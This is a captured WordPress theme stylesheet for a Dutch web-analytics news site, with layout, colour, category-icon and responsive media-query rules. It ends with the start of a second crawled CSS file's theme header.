	span.dossiers-small {background-position:-711px 0}
	
	span.onderzoeksrapporten-small,
	span.report-downloads-small,
	span.reports-small {background-position:-790px 0}
	
	span.aanbevolen-small,
	span.managementsamenvattingen-small,
	span.management-summary-small {background-position:-869px 0}
	
	/* aanbevolen icoon */
	span.cursussen-webinars-small,
	span.courses-webinars-small,
	span.learn {background-position:-948px 0}
	
	span.overig-small {background-position:-1027px 0}

/*
#header div.zoeken ul.resultaten li a span {background:none;border:none;}
#header div.zoeken ul.resultaten li a span.nieuws-type,
#header div.zoeken ul.resultaten li a span.inzichten-type,
#header div.zoeken ul.resultaten li a span.conversie-tips-type,
#header div.zoeken ul.resultaten li a span.analyse-tips-type,
#header div.zoeken ul.resultaten li a span.strategie-type,
#header div.zoeken ul.resultaten li a span.trends-type,
#header div.zoeken ul.resultaten li a span.vacatures-type,
#header div.zoeken ul.resultaten li a span.webanalyse-vacatures-type,
#header div.zoeken ul.resultaten li a span.agenda-type,
#header div.zoeken ul.resultaten li a span.vrijkaarten-type,
#header div.zoeken ul.resultaten li a span.dossiers-type,
#header div.zoeken ul.resultaten li a span.onderzoeksrapporten-type,
#header div.zoeken ul.resultaten li a span.managementsamenvattingen-type,
#header div.zoeken ul.resultaten li a span.aanbevolen-type,
#header div.zoeken ul.resultaten li a span.overig-type 
{background:url('images/catimages-type.png');border:1px solid #ccc;}

#header div.zoeken ul.resultaten li a span.nieuws-type {background-position:-360px 0}
#header div.zoeken ul.resultaten li a span.inzichten-type {background-position:-216px 0}
#header div.zoeken ul.resultaten li a span.conversie-tips-type {background-position:-324px 0}
#header div.zoeken ul.resultaten li a span.analyse-tips-type {background-position:-108px 0}
#header div.zoeken ul.resultaten li a span.strategie-type {background-position:-504px 0}
#header div.zoeken ul.resultaten li a span.trends-type {background-position:-72px 0}
#header div.zoeken ul.resultaten li a span.vacatures-type, #header div.zoeken ul.resultaten li a span.webanalyse-vacatures-type {background-position:-612px 0}
#header div.zoeken ul.resultaten li a span.agenda-type {background-position:-396px 0}
#header div.zoeken ul.resultaten li a span.vrijkaarten-page {background-position:-624px 0}
#header div.zoeken ul.resultaten li a span.dossiers-page {background-position:-252px 0}
#header div.zoeken ul.resultaten li a span.onderzoeksrapporten-page {background-position:-180px 0}
#header div.zoeken ul.resultaten li a span.managementsamenvattingen-page {background-position:-288px 0}
#header div.zoeken ul.resultaten li a span.aanbevolen-type {background-position:-939px 0}
#header div.zoeken ul.resultaten li a span.overig-page {background-position:-1014px 0}

*/

/* SIDEBAR */
.container [role="navigation"], [role="complementary"] {
	background:none;	
}
.sidebar-left .widget:first-of-type,
.sidebar-left .widget {
	margin-top: 10px;	
}
.sidebar-left .widget, .sidebar-right .widget {
	background:#f1f1ee;
	padding:15px 30px;
}
.widget h3.widget-title {
	text-transform:none;
	margin-bottom:15px;
}
.widget ul li h3.recentposts-title {
	margin: 0;
	padding: 0 0 2px;
	font-size: 14px;
	font-size: 0.875rem;
	font-style: normal;
	line-height: 1.4;
	display: block;
}

a, .site-title h2.description a,
.widget_tatami_recentposts ul li h3.recentposts-title a,
.widget ul li h3.recentposts-title a,
.bwp-rc-widget li.sidebar-comment a, .entry-header h2.entry-title a:hover, .main-nav .menu-item a:hover, .main-nav ul li a:hover, .widget_twitter ul.tweets li a, ul.latest-posts-list li a:hover, ul.monthly-archive-list li a:hover, .entry-content a.more-link:hover {
	color: #69A6CC;
	text-decoration: none;
	-webkit-transition: .2s color ease;
	-moz-transition: .2s color ease;
	-o-transition: .2s color ease;
	-ms-transition: .2s color ease;
	transition: .2s color ease;
}

.widget ul li h3.recentposts-title a {
	font-weight:600
}

/* ARTICLE */
.entry-header h1.entry-title, .entry-header h2.entry-title {
	position:relative;	
}
.entry-meta, .single .author-info, .single-post .author-info, .single-onderzoeksrapporten .author-info {
	background:#fff;
}
article {
	background:#fff;
	-webkit-transition: .2s all ease;
	-moz-transition: .2s all ease;
	-o-transition: .2s all ease;
	-ms-transition: .2s all ease;
	transition: .2s all ease;
}
.twitter-share-button  {
	float:right;
	dispplay:block;
	marign-bottom:10px;
	overflow:auto	
}
.home article header,
.home article .entry-content,
.archive article header,
.archive article .entry-content,
.search article header,
.search article .entry-content {
	cursor:pointer;
}
.home article.not-found header,
.home article.not-found .entry-content,
.archive article.not-found header,
.archive article.not-found .entry-content,
.home article.full_width header,
.home article.full_width .entry-content,
.archive article.full_width header,
.archive article.full_width .entry-content,
.search article.full_width header,
.search article.full_width .entry-content {
	cursor:default;
}
.home article.category-cases:hover, .archive article.category-cases:hover, .search article.category-cases:hover,
.home article.category-insights:hover, .archive article.category-insights:hover, .search article.category-insights:hover,
.home article.category-inzichten:hover, .archive article.category-inzichten:hover, .search article.category-inzichten:hover {
/*.home article.category-insights.sticky, .archive article.category-insights.sticky {*/
	background:#f6fbf2;
}
.home article.industry-news:hover, .archive article.industry-news:hover, .search article.industry-news:hover,
.home article.category-nieuws:hover, .archive article.category-nieuws:hover, .search article.category-nieuws:hover,
.home article.category-news:hover, .archive article.category-news:hover, .search article.category-news:hover {
/*.home article.category-news.sticky, .archive article.category-news.sticky {*/
	background:#f9f4fa;
} 
.home article.category-cursussen-webinars:hover, .archive article.category-cursussen-webinars:hover, .search article.category-cursussen-webinars:hover,
.home article.category-learn:hover, .archive article.category-learn:hover, .search article.category-learn:hover {
	background:#fbfbfb;	
}
.home article.category-meet:hover, .archive article.category-meet:hover, .search article.category-meet:hover,
.home article.category-meetup-events:hover, .archive article.category-meetup-events:hover, .search article.category-meetup-events:hover,
.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-agenda:hover, .archive article.category-agenda:hover, .search article.category-agenda:hover {
/*.home article.category-agenda.sticky, .archive article.category-agenda.sticky {*/
	background:#fdf3f2;
} 
.home article.category-strategie:hover, .archive article.category-strategie:hover, .search article.category-strategie:hover,
.home article.category-strategy:hover, .archive article.category-strategy:hover, .search article.category-strategy:hover {
/*.home article.category-strategy.sticky, .archive article.category-strategy.sticky {*/
	background:#fef7f2;
} 
.home article.category-analyse-tips:hover, .archive article.category-analyse-tips:hover, .search article.category-analyse-tips:hover,
.home article.category-measurement:hover, .archive article.category-measurement:hover, .search article.category-measurement:hover,
.home article.category-analytics-tips:hover, .archive article.category-analytics-tips:hover, .search article.category-analytics-tips:hover {
/*.home article.category-analytics-tips.sticky, .archive article.category-analytics-tips.sticky {*/
	background:#f5f9fe;
} 
.home article.category-trends:hover, .archive article.category-trends:hover, .search article.category-trends:hover {
/*.home article.category-trends.sticky, .archive article.category-trends.sticky {*/
	background:#f3faf8;
} 
.home article.category-webanalyse-vacatures:hover, .archive article.category-webanalyse-vacatures:hover, .search article.category-webanalyse-vacatures:hover,
.home article.category-optimization:hover, .archive article.category-optimization:hover, .search article.category-optimization:hover,
.home article.category-conversion-tips:hover, .archive article.category-conversion-tips:hover, .search article.category-conversion-tips:hover,
.home article.category-conversie-tips:hover, .archive article.category-conversie-tips:hover, .search article.category-conversie-tips:hover {
/*.home article.category-conversion-tips.sticky, .archive article.category-conversion-tips.sticky {*/
	background:#fffaf2;
}
.home article.category-industry-jobs:hover, .archive article.category-industry-jobs:hover, .search article.category-industry-jobs:hover,
.home article.category-industry-jobs:hover, .archive article.category-industry-jobs:hover, .search article.category-industry-jobs:hover,
.home article.category-jobs:hover, .archive article.category-jobs:hover, .search article.category-jobs:hover {
/*.home article.category-jobs.sticky, .archive article.category-jobs.sticky {*/
	background:#fbfdf2;
}

.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-meet:hover, .archive article.category-meet:hover, .search article.category-meet:hover {
/*.home article.category-jobs.sticky, .archive article.category-jobs.sticky {*/
	background:#fdf3f2;
}

.home article.category-highlight:hover, .archive article.category-highlight:hover, .search article.category-highlight:hover {
/*.home article.category-highlight.sticky, .archive article.category-highlight.sticky {*/
	background:#fbfbfb;
}
.gform_wrapper ul li.gfield {
	margin-left:0;
}
.social_icons {
	overflow:hidden;
	text-align: center;
	/*margin: 0 auto;
	width: 150px;*/
}
.social_icon {
	float:left;
	margin-left:20px;	
}
.first_icon {
	margin-left:0;	
}
.social_googleplus {
	/*clear:both;*/
}
/* DISQUS */
#disqus_thread {
	background: #fff;
	display: block;
	overflow: hidden;
	margin-bottom: 30px;
	padding:30px;
	margin:15px 10px 15px 15px
	
}
#disqus_thread [role="complementary"] {
	width: 100% !important;
	margin-left: 0px !important;
	
}

/* PAGE */
.container_breadcrumbs {
	padding: 30px 30px 0px 30px;
	color: #abb0b3;
	font-size: 0.8rem
}

/* PAGENAVI */
#nav-single,
#nav-below,
.wp-pagenavi {
	padding:30px;
	clear:both;
}
.wp-pagenavi {
	overflow: auto;
	display: block;
	/*float: left;*/
	text-align:center;
}
.wp-pagenavi a,
.wp-pagenavi span {
	
}
.wp-pagenavi span.pages {
	border:0px;
}
#nav-single .nav-previous,
#nav-single .nav-next {
	width: 48%;
}
#nav-single .nav-previous {
	text-align: left;
}
#nav-single .nav-next {
	text-align: right;
}

/* Partners */
.partners {
	overflow: hidden;
	background: #fff;
	padding: 40px;
	clear:both;
}
.partners h2 {
	margin-top:0;
}
.partners ul li {
	float:left;
	margin:0 15px 0 15px;
	vertical-align:middle;
	text-align:center;
	height:58px;
	display:block;
	padding:9px 0 9px 0
}
.partners ul li a {
	float:left;
}
.partners li a.onlineboswachters {
	margin-left:10px
}
.partners li a.cleverfranke {
	padding-top:10px;margin-left:30px
}
/* end partners */

	div.filtergedeelte {margin:20px 0 20px 20px;overflow:hidden;clear:both;}			
	div.filtergedeelte a.filter {width:56px;height:22px;display:block;text-indent:-9999px;margin-right:10px;float:left}
		div.filtergedeelte a.filterplus {background: url('images/images.png') no-repeat -148px -22px}
		div.filtergedeelte a.filterplus:hover {background-position:0 -253px}
		div.filtergedeelte a.filtermin {background: url('images/images.png') no-repeat -148px -44px}				
		div.filtergedeelte a.filtermin:hover {background-position:0 -275px}				
	div.filtergedeelte ul.filters {overflow:hidden;margin-right:20px;float:left;text-shadow:none;}
		div.filtergedeelte ul.filters li, div.filtergedeelte ul.periodes li {float:left;font-size: 12px;}
		div.filtergedeelte ul.filters li a, div.filtergedeelte ul.periodes li a {padding:5px;color:#fff;text-decoration:none;margin-right:10px;background:#000;-webkit-border-radius:5px; -moz-border-radius:5px;border-radius:5px;font-weight:bold;line-height:22px;}
		div.filtergedeelte ul.filters li.active a, div.filtergedeelte ul.periodes li.active a {border:0px;background: #fff;color:#000}
		div.filtergedeelte ul.filters li a:hover, div.filtergedeelte ul.periodes li a:hover {background: #bab3b1;color:#000}
	div.filtergedeelte span.periode {width:53px;height:22px;display:block;text-indent:-9999px;float:left;background: url('images/images.png') no-repeat -205px -22px}
	div.filtergedeelte ul.periodes {float:left;text-shadow:none;}
		 div.filtergedeelte ul.periodes li a {margin-right:0px;margin-left:10px;}
	div.filtergedeelte div.verbergen {display:none}

article.post, article.content-wrap .page, article.type-attachment {
	/*margin-left:20px;	*/
}

/* TOP BAR */
.off-canvas-nav,
.js .off-canvas-nav {
	background-color: #fff;	
	height: 56px;
	background: url(images/header-bg.png) repeat-x bottom left;
	padding-bottom:8px;	
}
.js .sidebar-button {
	background:#fff url(images/sidebar-btn.png) 50% 0 no-repeat;	
	color:#000;
	border-left:1px solid #000;	
}
.js .archive .sidebar-button,
.js .home .sidebar-button {
	display: none;	
}
.js .menu-button {
	border-right:1px solid #000;	
	color:#000;
	background:#fff url(images/menu-btn.png) 50% 0 no-repeat	
}

/* FORMS */

form input {
	padding:1em 0.5em 0.5em 0.5em	
}
input#submit:hover, 
input.submit:hover, 
input.wpcf7-submit:hover,
.flickr_badge_wrapper .flickr-bottom a:hover,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"]:hover {
	
}

/* WIDGETS */

/* AUTHOR */
.auteurcontainer {margin-top:20px}
.single .auteurcontainer {margin-top:0}
.widget .auteur {
	
}
.auteurcontainer .author {

}

.auteurcontainer div.auteur {position:relative;}
	.auteurcontainer div.auteur p {clear:both;margin:0;padding:0;font-size:0.8rem;line-height:1.5em}
				.author .auteurcontainer div.auteur p {
					margin-bottom:1em;	
}

				.auteurcontainer div.auteur p.author {margin-bottom:15px;width:100%;font-size:1rem;}
					.auteurcontainer div.auteur p.author a {font-size:inherit;text-decoration:none}
				.auteurcontainer div.auteur p.author.font {padding-top:0;}
				.auteurcontainer div.auteur img.avatar {border:1px solid #98989c;float:left;width:60px;}
				.single .auteurcontainer div.auteur img.avatar {width:25%;}
				.auteurcontainer div.auteur div.personalinfo {float:left;margin:0 0 10px 15px;width:65%;}
				.auteurcontainer div.auteur a {color:#000;font-size:0.8rem}
				.auteurcontainer div.auteur p.functie {margin-bottom:5px;padding:0;}
				.auteurcontainer div.auteur ul.sm {margin-top:10px}
					.auteurcontainer div.auteur ul.sm li {float:left;margin-right:7px}
					.auteurcontainer div.auteur ul.sm li a {width:16px;height:16px;display:block;background:url('images/profiel-icons.png') no-repeat;text-indent:-9999px}
						.auteurcontainer div.auteur ul.sm li a.mail {background-position:0px -17px;}
							.auteurcontainer div.auteur ul.sm li a.mail:hover {background-position:0px 0px;}
						.auteurcontainer div.auteur ul.sm li a.linkedin {background-position:-17px -17px;}
						.auteurcontainer div.auteur ul.sm li a.linkedin:hover {background-position:-17px 0px;}
						.auteurcontainer div.auteur ul.sm li a.twitter {background-position:-34px -17px;}
						.auteurcontainer div.auteur ul.sm li a.twitter:hover {background-position:-34px 0px;}
						.auteurcontainer div.auteur ul.sm li a.facebook {background-position:-51px -17px;}
						.auteurcontainer div.auteur ul.sm li a.facebook:hover {background-position:-51px 0px;}
						.auteurcontainer div.auteur ul.sm li a.googleplus {background-position:-68px -17px;}
						.auteurcontainer div.auteur ul.sm li a.googleplus:hover {background-position:-68px 0px;}
					.auteurcontainer div.auteur a.readmore {margin-top:10px;display:block;/*font-size:1em;color:#fff;width:72px;line-height:18px;display:block;background:url('images/images.png') no-repeat -28px -2px;}
				.auteurcontainer div.auteur a.readmore:hover {background-position: -28px -153px;text-decoration:none*/}
				.auteurcontainer div.auteur div.arrow, .widget div.meta div.arrow {/*width:14px;height:23px;display:none;background:url('images/images.png') 0px -105px no-repeat;position:absolute;left:-1px;top:17px*/}

/* NEWSLETTER */
.nieuwsbrief {}
	.nieuwsbrief p.tekst, div.custominfo p.tekst {margin:10px 0;line-height: 1.7em;}
	.nieuwsbrief h4.font {}
			.nieuwsbrief label {display:none;}
			.nieuwsbrief input {border:1px solid #9d9d9c;/*height:22px;width:193px;margin-right:11px;font-size:1.0em;padding: 0px 5px*/}
			.nieuwsbrief input.email {
				width: 78%;
				display: inline-block;
				padding: 9px 15% 9px 5%;
				background: #fff;
				font-family: 'Open Sans', sans-serif;
				font-size: 14px;
				font-size: 0.875rem;
				border: 1px solid #dcdcdc;
				-webkit-appearance: none;
				outline-color: transparent;
				outline-style: none;
				-webkit-transition: all 0.1s ease-in-out;
				-moz-transition: all 0.1s ease-in-out;
				-o-transition: all 0.1s ease-in-out;
				transition: all 0.1s ease-in-out;
				color:#abb0b3;
			}
			.nieuwsbrief input.email:hover {
				background: #fcfcfc;
				border: 1px solid #999;
				-webkit-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
				-moz-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
				box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
			}
			.nieuwsbrief input.btn,
			.gform_button,
			.entry-content a.btn,
			#loginform-wplfta .button-primary,
			a.btn {
				margin: 15px 0 5px;
				padding: 9px 17px;
				border: none;
				font-family: 'Open Sans', sans-serif;
				font-size: 14px;
				font-size: 0.875rem;
				color: #fff;
				cursor: pointer;
				-webkit-appearance: none;
				-moz-border-radius: 50px;
				border-radius: 50px;
				-webkit-transition: all 0.18s ease-in-out;
				-moz-transition: all 0.18s ease-in-out;
				-o-transition: all 0.18s ease-in-out;
				transition: all 0.18s ease-in-out;
				background:#69A6CC;
				text-decoration:none;
			}
			.nieuwsbrief input.btn:hover,
			.gform_button:hover,
			.entry-content a.btn:hover,
			a.btn:hover {
				background:#397CA7;
				color:#fff;
			}
			
			.nieuwsbrief input[name="subscribe"] {margin:10px 0 0 0;/*background: url('../images/images.png') no-repeat -205px -44px;border:0px;width:80px;height:23px;font-size:10px;*/cursor:pointer}
			.nieuwsbrief input[name="subscribe"]:hover {background-position: -357px -44px;color:#fff}
			.nieuwsbrief .response {margin-top:15px; padding:6px; line-height:16px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-radius: 4px; border-radius: 4px; }
			.nieuwsbrief #mce-success-response {border:1px solid #87A875; background: #daf8cd; }
			.nieuwsbrief #mce-error-response,
			.nieuwsbrief .mce_inline_error {border:1px solid #bcccb1; background: #ecd3cc; }
			.nieuwsbrief .mce_inline_error {padding:1em 0.5em 1em 0.5em}
			.nieuwsbrief .mce_inline_error.email {margin:0 11px 0 0; font-weight:normal;}

/* FACEBOOK */
.fb-like-box {
	border:1px solid #dcdcdc	
}
.fb-like-box,
.fb-like-box > span,
.fb-like-box iframe[style] {width: 100% !important;}

.js .active-nav .off-canvas-nav,
.active-nav .mask-left,
.active-nav [role="main"] {
	left:76.25%;	
}
.active-nav .container [role="navigation"] {
	width:76.25%;
}

/* FOOTER */
.site-footer {
	background:none;
	color:inherit	;
	clear:both;
}
.site-footer a,
.site-footer .widget ul li a,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a {
	color:#69A6CC;	
}

/* PAGES */

.entry-content ul {
	
}

article.full_width .page-header {
	margin:0;
}
article.full_width .entry-content {
	padding:0px 30px 30px 30px;	
}
article.full_width .entry-header {
	min-height:auto
}
article.full_width .entry-title {
	padding-left:30px;
}
.home article.category-industry-jobs:hover,
.archive article.category-industry-jobs:hover,
.home article.category-jobs:hover,
.archive  {}

body.page article.full_width:hover,
body.archive article.full_width:hover {
	background:#fff;	
}

.entry-content ul.samenvattingen {
	list-style:none;
	padding:0;
	margin:0;
}
.entry-content ul.samenvattingen li{
	margin:0;
	border-bottom:1px solid #dcdcdc;
	padding-bottom:30px;	
}
.entry-content ul.samenvattingen li .entry-header {
	padding:0;
	margin:0;	
}
.entry-content ul.samenvattingen li .entry-title{
	margin-bottom:5px;
	padding:30px 0 0 0 ;
}

.entry-content ul.samenvattingen li .entry-title a{
	color:#000;
	text-decoration:none;
}
.page article ul.samenvattingen li .entry-header .entry-author {
	padding: 0px 20px 15px 0px;
	color: #abb0b3;
	font-size: 0.8rem;
}

/* BLOGGERS */

.page article.has_avatar .entry-header .entry-title {
	padding-left:90px;
}
.page article.has_avatar .entry-header .entry-author {
	padding-left:90px;	
}

.site-footer a.top {
	background-image:url(images/top.png);
}

/* RECOMMENDED */
.widget_custom_feed {
	background:#fff;
	padding: 30px;
}
.widget_custom_feed span.title {
	font-size: 1.5em;
	margin-bottom: 15px;
	display: block;
}
.break {
	display:block;
	overflow:auto;
	clear:both;	
}
ul.recommended_links {
	margin-bottom:20px;	
}
	#content {}	
	
	#loginform-wplfta {
		
	}
	#loginform-wplfta label{
		display:block;
	}
	#loginform-wplfta .input{
		width:50%;
	}

@media screen and (min-width: 480px) {
	

	span.categorieimg-large {
		width: 104px;
		height: 114px;
		background: url('images/catimages.png') no-repeat;	
	}
	/* LARGE */
	.category-nieuws .categorieimg-large,
	.category-news .categorieimg-large {background-position:-525px 0}
	
	.category-inzichten .categorieimg-large,
	.category-insights .categorieimg-large,
	.category-cases .categorieimg-large {background-position:-105px 0}
	
	.category-tools .categorieimg-large,
	.category-trends .categorieimg-large {background-position:-420px 0}
	
	.category-measurement .categorieimg-large,
	.category-analyse-tips .categorieimg-large,
	.category-analytics-tips .categorieimg-large {background-position:-210px 0}
	
	.category-optimization .categorieimg-large,
	.category-conversie-tips .categorieimg-large,
	.category-conversion-tips .categorieimg-large {background-position:-315px 0}
	
	.category-strategy .categorieimg-large,
	.category-strategie .categorieimg-large {background-position:0 0}
	
	.category-jobs .categorieimg-large,
	.category-webanalyse-vacatures .categorieimg-large,
	.category-vacatures .categorieimg-large,
	.category-webanalytics-jobs .categorieimg-large {background-position:-630px 0}
	
	.category-agenda .categorieimg-large {background-position:-735px 0}
	
	.category-vrijkaarten .categorieimg-large,
	.category-tickets .categorieimg-large {background-position:-840px 0}
	
	.category-dossiers .categorieimg-large {background-position:-945px 0}

	.category-meet .categorieimg-large,
	.category-meetups-events .categorieimg-large {background-position:-736px 0}
	
	.category-learn .categorieimg-large,
	.category-cursussen-webinars .categorieimg-large {background-position:-1260px 0}
	
	.category-onderzoeksrapport .categorieimg-large,
	.category-reports .categorieimg-large {background-position:-1050px 0}
	
	.category-management .categorieimg-large {background-position:-1155px 0}
	.category-highlight .categorieimg-large {background-position:-1260px 0}
	.category-overig .categorieimg-large {background-position:-1365px 0}

	article.sticky .entry-header h1.entry-title,
	article.sticky .entry-header h2.entry-title,
	article.sticky .entry-header .entry-author,
	.single article .entry-header h1.entry-title,
	.single article .entry-header h2.entry-title,
	.single article .entry-header .entry-author,
	.single-post article .entry-header h1.entry-title,
	.single-post article .entry-header h2.entry-title,
	.single-post article .entry-header .entry-author,
	.single-onderzoeksrapporten article .entry-header h1.entry-title,
	.single-onderzoeksrapporten article .entry-header h2.entry-title,
	.single-onderzoeksrapporten article .entry-header .entry-author {
		padding-left:120px;
	}
	
	article.nocategory .entry-header h1.entry-title,
	article.nocategory .entry-header h2.entry-title,
	article.nocategory .entry-header .entry-author,
	.single article.nocategory .entry-header h1.entry-title,
	.single article.nocategory .entry-header h2.entry-title,
	.single article.nocategory .entry-header .entry-author,
	.single-post article.nocategory .entry-header h1.entry-title,
	.single-post article.nocategory .entry-header h2.entry-title,
	.single-post article.nocategory .entry-header .entry-author,
	.single-onderzoeksrapporten article.nocategory .entry-header h1.entry-title,
	.single-onderzoeksrapporten article.nocategory .entry-header h2.entry-title,
	.single-onderzoeksrapporten article.nocategory .entry-header .entry-author {
		padding-left:30px;	
	}
	
	.page-header h2.page-title, h2.archive-title {
		font-size:1.9rem;	
	}
	.entry-header h1.entry-title,
	.entry-header h2.entry-title {
		font-size: 1.7rem;
	}
	.site-title h2.description {
		font-size:0.75em;
	}

	.js .active-nav .off-canvas-nav,
	.active-nav [role="main"],
	.active-nav .mask-left {
		left:77.5%
	}
	.active-nav .container [role="navigation"] {
		width:77.5%;
	}
	article.sticky .entry-content,
	article.sticky .entry-summary {
		padding-left:120px;
	}
	#site-header {
		background:none;
		padding:0;
	}	
	.container {
		/*padding-top:65px*/
	}
	.admin-bar .container {

	}
	
	.social_icons {
		text-align: center;
		/*margin: 0 auto;
		width: 293px;*/
	}
	
	.social_googleplus {
		clear:none;
	}
	
	.single .has_image .entry-header, 
	.single-post .has_image .entry-header, 
	.single-onderzoeksrapporten .has_image .entry-header {
		min-height:255px;
	}
	
	.entry-content img, .entry-summary img {
		max-width: auto;
		height: auto;
		width: inherit;
	}
	.site-title h1.title {
		padding:11px 0 0 0 !important
	}
	.admin-bar .site-title h1.title {
		padding:38px 0 0 0 !important
	}
}

@media screen and (min-width: 768px) {

body #content article.full_width {
	width:96.4%;	
}

	.page-header {
		padding:30px;	
	}
	.entry-header .post-thumb {
		height:100px;
	}
	.active-nav [role="main"], .active-nav .mask-left, .js .active-nav .off-canvas-nav {
		left: 43.22916666666667%;		
	}
	
	.active-nav .container [role="navigation"] {
		width: 43.22916666666667%;
	}
	body {
		background: #e7e7e2 url(images/online-optimizers-bgimage.jpg) center top no-repeat fixed;		
	}
	#site-header {	
	}
	.container {
	}
	.admin-bar .container {
	}
	.sidebar-left .widget, .sidebar-left .widget:first-of-type {
		margin-top:0px;
	}
	.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive article.content-wrap .page,
	.archive article.type-attachment {
		margin: 20px 0 00px 20px;
		float:left;
		width:47%;
	}
	.partners {
		margin:20px;
	}	
	.page-header h2.page-title, h2.archive-title {
		/*font-size:1.5rem;*/
	}
	.home article.sticky,
	.archive article.sticky {
		width:96.4%;
		margin-bottom:0;	
	}
	article {
		clear:both;
	}
	article.second {
		clear:none;	
	}
	
	#disqus_thread {
		margin:20px
	}
	
	.post, .content-wrap .page, .type-attachment, article.onderzoeksrapporten {
		margin:20px;	
	}
	
	.entry-content p, .entry-summary p {
		font-size:1.0225rem	
	}
	
	.site-title h1.title {
		padding:8px 0 0 0 !important
	}
}

@media screen and (min-width: 1024px) {
	

	/* FOLLOW US */
	.site-title {overflow:visible}
	#site-header {overflow:visible}
	#site-header .follow-us {display:block;}
	
	
	#site-header {	
		position: fixed !important;
		top: 0;
		z-index: 10;
		top: 0px;
	}
	
	.off-canvas-nav, .js .off-canvas-nav {
		position:fixed;
	}

	.off-canvas-nav { 
	}

	.home [role="main"], .js .home [role="main"],
	.archive [role="main"], .js .archive [role="main"] {
		width:72.1% !important	
	}
	[role="banner"] {
		left:20px;
		width:100%;	
	}
	.container {
		padding-top:0;
	}
	.admin-bar .container {
		padding-top:0;
	}	
	.admin-bar .site-title h1.title {
		padding:35px 0 0 0 !important	
	}
	 .header-nav {
		padding:0px 0 0 0		 
	 }
	.admin-bar .header-nav {
		padding:28px 0 0 0	
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:89px;
	}
	
	.header-nav .menu-item a {
		min-height:29px;
	}
	.site-title h1.title {
		width:auto;
		float:left;
		font-size: 1.7rem !important;
	}
	.site-title h2.description {
		width:auto;
		clear:both;
		margin:0 0 0 0px;
		text-align:left;
	}
	
	.header-nav {
		display:block;	
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:60px;
	}
	.header-nav .menu-item a {
		padding:18px 10px 9px 10px; /*14px 10px 13px 10px*/
	}
	.header-nav .menu-item a .icon {
		display:none;
	}
	
	.container_logo {
		float:left;
		margin-right:30px;	
	}
	.menu-categorieen-container {
		display:none;	
	}
	.sidebar-left .widget, .sidebar-left .widget:first-of-type {
		/*margin-top:0px;	*/
	}
	.sidebar-left .widget {
		margin-top:0	
	}
	article.post.second, article.content-wrap.second .page, article.type-attachment.second {
		margin-left:20px;
	}
	/*.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive article.content-wrap .page,
	.archive article.type-attachment {
		width:47%;
	}
	article {
		clear:both
	}
	article.second {
		clear:none;	
	}*/
	
}

@media screen and (min-width: 1260px) {

		
	.site-title h1.title {
		padding:0 !important
	}
	#site-header .follow-us {margin-top:40px;}
	#disqus_thread {
		margin:0;
	}
	.post, .content-wrap .page, .type-attachment {
		margin:0 0 30px
	}
	
	.js [role="complementary"] {
		height:auto;	
	}
	.container_logo {
		margin:15px 30px 0 0;	
	}
	
	#site-header { 
		background: url(images/header-bg.png) repeat-x bottom left;
		padding-bottom:4px;
	}
	

	.admin-bar #site-header {
		padding-top:27px;	
	}
	.container {
		padding-top:130px;
	}
	.admin-bar .container {
		padding-top:138px	
	}
	.home [role="main"], .js .home [role="main"],
	.archive [role="main"], .js .archive [role="main"] {
		width:76.1% !important	
	}
	.admin-bar .site-title h1.title {
		padding:0 !important;	
	}
	.site-title {
		padding:20px 30px 0px 30px;
		max-width:1378px;
	}
	#site-header {
		/*background:url(images/bg-logo.jpg) no-repeat #fff;*/
		/*background: #fff;
		background-position:center 15px;*/
	}
	.header-nav {
		font-size:0.9em;	
	}
	.admin-bar .header-nav {
		padding:0; /* temp when icons are there */
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:89px;
	}
	.header-nav .menu-item a {
		padding:5px 10px;
		min-height:76px;
	}
	.header-nav .menu-item a .icon {
		display:inline-block
	}
	.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive .content-wrap article.page,
	.archive article.type-attachment {
		margin-left:0;
		margin-bottom:30px;
		margin-top:0;
		width:48.436%;
	}
	article.post.second,
	article.content-wrap.second .page,
	article.type-attachment.second {
		
	}
	.home article.sticky,
	.archive article.sticky {
		width:100%;	
		margin-left:0;
	}
	article {
		clear:both
	}
	article.second {
		clear:none;	
	}
	article.post.second, article.content-wrap.second .page, article.type-attachment.second {
		margin-left:30px;	
	}
	div.filtergedeelte {
		margin:0 0 30px 0;
	}
	.partners {
		margin:30px 0 30px 0;
	}
		
	body #content article.full_width {
		width:100%;	
	}
}

@media screen and (min-width: 1752px) {
	.archive [role="main"] article.post,
	.archive [role="main"] article.content-wrap .page,
	.archive [role="main"] article.type-attachment,
	.home [role="main"] article.post,
	.home [role="main"] article.content-wrap .page,
	.home [role="main"] article.type-attachment {
		/*width: 405px !important;*/
		width:48.79%;
	}
	.home [role="main"] article.sticky,
	.archive [role="main"] article.sticky {
		width:100%;	
		margin-left:0;
	}
	
	.site-title {
		max-width:1572px;	
	}
}

@media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {

}

@media print {

}

.od-banner img {
    width: 250px;
}

@media screen and (max-width: 1260px) { 
	.od-banner { display: none; }  
}

--- FILE ---
content_type: text/css
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/style.css
body_size: 14691
content:
/*
Theme Name: OO
Theme URI: http://www.elmastudio.de/wordpress-themes/tatami/
Author: Elmastudio
Author URI: http://www.elmastudio.de/wordpress-themes/
Description: Tatami is a modern responsive theme with off-canvas that looks great on mobile and desktop devices. Tatami has a right and left sidebar and optional footer widgets. The theme options page makes it easy to set up your theme with your personal changes. Tatami also has some practical widgets and a custom background option.

